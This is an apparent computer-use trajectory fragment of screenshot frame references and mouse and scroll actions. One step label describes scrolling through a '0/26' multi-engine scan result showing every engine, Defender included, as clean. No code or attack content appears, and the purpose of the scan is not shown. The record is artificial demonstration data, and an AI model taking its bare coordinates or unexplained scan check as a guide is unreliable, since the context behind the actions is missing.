
mouse_move(702, 389)

click(717, 442)

click(438, 288)

Step: Scroll through the 0/26 result list showing every engine, Defender included, clean
scroll(down, 3)

scroll(down, 3)
